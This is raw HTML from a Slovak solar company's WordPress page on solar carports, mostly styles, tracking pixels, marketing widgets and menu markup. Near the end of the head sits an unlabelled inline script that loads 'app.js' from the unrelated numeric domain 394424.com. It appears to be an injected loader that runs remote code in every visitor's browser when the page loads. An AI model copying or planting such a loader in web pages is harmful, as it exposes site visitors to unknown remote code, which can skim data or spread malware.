ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://ecohit.sk/wp-content/themes/generatepress_child/style.css?ver=1765103039' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ecohit.sk/wp-content/uploads/elementor/css/post-5.css?ver=1768936574' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ecohit.sk/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecohit.sk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://ecohit.sk/wp-content/uploads/elementor/css/post-838.css?ver=1768948091' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://ecohit.sk/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.5' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:#ffffff;}.secondary-navigation .secondary-menu-bar-items{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:20px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#474747;}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: #ffffff;}}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://ecohit.sk/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://ecohit.sk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecohit.sk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237909' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecohit.sk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237914' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ecohit.sk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742244494' media='all' />
<script src="https://ecohit.sk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecohit.sk","hash_tracking":"false","v4_id":"G-09DFSS2E2F"};</script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://ecohit.sk/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://ecohit.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecohit.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["803421957961164"],"eventID":"07ff9fa0-17e8-4fda-8807-70d7b9fb3373","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["803421957961164"],"eventID":"c416b1b8-3584-44e3-b875-3aedc07e715d","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["AW-10809159232"],"eventID":"c416b1b8-3584-44e3-b875-3aedc07e715d","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["803421957961164"],"eventID":"80091ab6-604d-4596-9db5-39c7cc6bc006","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["AW-10809159232"],"eventID":"80091ab6-604d-4596-9db5-39c7cc6bc006","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["803421957961164"],"eventID":"98c4af8e-07c9-474c-b827-2c071e98a7ac","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["AW-10809159232"],"eventID":"98c4af8e-07c9-474c-b827-2c071e98a7ac","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["803421957961164"],"eventID":"32dde7c9-7a4e-4444-946b-30a7b822891d","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["AW-10809159232"],"eventID":"32dde7c9-7a4e-4444-946b-30a7b822891d","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["803421957961164"],"eventID":"aaeded3f-92c3-4a88-93da-9c25c0c5bb22","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["AW-10809159232"],"eventID":"aaeded3f-92c3-4a88-93da-9c25c0c5bb22","params":{"page_title":"Sol\u00e1rne carporty","post_type":"page","post_id":838,"plugin":"PixelYourSite","user_role":"guest","event_url":"ecohit.sk/solarne-carporty/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["803421957961164"],"advancedMatching":{"external_id":"dadaefdedabbbfbfacdbcaccad"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["AW-10809159232"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":["index_0"],"serverContainerUrls":{"AW-10809159232":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"AW-10809159232":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://ecohit.sk","ajaxUrl":"https://ecohit.sk/wp-admin/admin-ajax.php","ajax_event":"cd76ad4536","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769079037"};
//# sourceURL=pys-js-extra
</script>
<script src="https://ecohit.sk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://ecohit.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecohit.sk/wp-json/wp/v2/pages/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecohit.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ecohit.sk/?p=838' />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '554627');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '460128361944014', url);
fbq('init', '460128361944014', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Manychat -->
<script src="//widget.manychat.com/107185048507093.js" defer="defer"></script>
<script src="https://mccdn.me/assets/js/widget.js" defer="defer"></script><!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '554627');
</script>
<!-- End MailerLite Universal --><link rel="icon" href="https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecohit.sk/wp-content/uploads/2022/01/cropped-Ecohit_favicon-270x270.jpg" />
	<script type="text/javascript">
(function(g,t,m){g.type="text/javascript";g.async=true;
g.src="https://394424.com/8j97HKm1/b4uEDAGL/app.js";
t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script>
	
	
		

</head>
	
	<body class="wp-singular page-template-default page page-id-838 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers header-aligned-center dropdown-hover elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-838 elementor-page-1612 full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=460128361944014&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<a class="screen-reader-text skip-link" href="#content" title="Preskočiť na obsah">Preskočiť na obsah</a>			<nav id="secondary-navigation" aria-label="Secondary" class="secondary-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>					</button>
									</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
			
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="838" class="elementor elementor-838" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-3cf0a456 e-con-full e-flex e-con e-parent" data-id="3cf0a456" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-40429b25 elementor-widget elementor-widget-image" data-id="40429b25" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ecohit.sk">
							<img decoding="async" src="https://ecohit.sk/wp-content/uploads/elementor/thumbs/Transparent-File-01c-qe4o36alslrd5ypadoa6t2yo20ro12xsmg4dpp8wku.png" title="Transparent-File-01c.png" alt="Transparent-File-01c.png" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2c1b6c67 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2c1b6c67" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-2c1b6c67" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2545"><a href="https://ecohit.sk/" class="elementor-item">Úvod</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://ecohit.sk/klimatizacia-zadarmo/" class="elementor-item">AKCIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://ecohit.sk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2519"><a href="https://ecohit.sk/o-nas/" class="elementor-item">O nás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://ecohit.sk/referencie/" class="elementor-sub-item">Referencie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="https://ecohit.sk/fotovoltika-firmy-samosprava/" class="elementor-sub-item">Fotovoltika pre firmy a samosprávy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-838 current_page_item menu-item-3460"><a href="https://ecohit.sk/solarne-carporty/" aria-current="page" class="elementor-sub-item elementor-item-active">Solárne carporty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://ecohit.sk/dotacia-zelena-domacnostiam/" class="elementor-sub-item">Dotácia „Zelená domácnostiam“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://ecohit.sk/dotacia-zelena-podnikom/" class="elementor-sub-item">Dotácia „Zelená podnikom“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://ecohit.sk/webinar/" class="elementor-sub-item">Webináre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://ecohit.sk/akademia-fotovoltiky/" class="elementor-sub-item">Akadémia fotovoltiky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://ecohit.sk/splatky/" class="elementor-sub-item">Nákup na splátky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://ecohit.sk/skupina-ecohit/" class="elementor-sub-item">Skupina Ecohit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5751"><a href="https://ecohit.sk/investicia-zelena-energia/" class="elementor-item">Zelená investícia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://ecohit.sk/rychlonabijacka-mbs241/" class="elementor-sub-item">Rýchlonabíjačka MBS241</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2528"><a href="https://ecohit.sk/kontakt/" class="elementor-item">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
